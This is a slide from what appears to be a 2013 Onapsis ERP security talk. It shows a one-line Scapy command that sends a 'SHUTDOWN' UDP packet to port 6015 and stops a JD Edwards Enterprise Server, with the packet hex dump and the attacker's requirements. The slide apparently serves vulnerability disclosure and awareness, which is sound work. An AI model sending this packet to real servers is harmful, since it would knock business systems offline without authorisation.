 ERP Security: How hackers can open the safe – www.onapsis.com – © 2013 Onapsis , Inc. – All rights reserved 22
JD Edwards: Shutdown via UDP
>>> send((IP(dst="192.168.254.128")/UDP(dport=6015)/"SHUTDOWN"))
0000 45 00 00 24 00 01 00 00 40 11 F9 25 C0 A8 00 46 E..$....@..%...F
0010 C0 A8 00 0C 00 35 17 7F 00 10 22 3D 53 48 55 54 .....5...."=SHUT
0020 44 4F 57 4E DOWN
An attacker needs:
– Access to port 6015 on target
– Send UDP packet
An Attacker gets:
– Immediate JDE Enterprise Server shutdown
 